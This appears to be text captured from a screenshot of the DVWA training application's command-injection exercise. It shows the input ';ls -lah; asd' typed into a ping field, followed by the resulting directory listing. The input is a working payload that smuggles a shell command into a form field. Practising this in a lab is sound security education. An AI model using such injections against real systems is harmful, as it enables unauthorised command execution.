 DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: ;ls -lah; asd Submit
total 20K
drwxr-xr-x  4 root root 4.0K Oct  7 02:34 .
drwxr-xr-x 18 root root 4.0K Oct  7 02:34 ..
drwxr-xr-x  2 root root 4.0K Oct  7 02:34 help
-rw-r--r--  1 root root 1.8K Oct  7 02:34 index.php
drwxr-xr-x  2 root root 4.0K Oct  7 02:34 source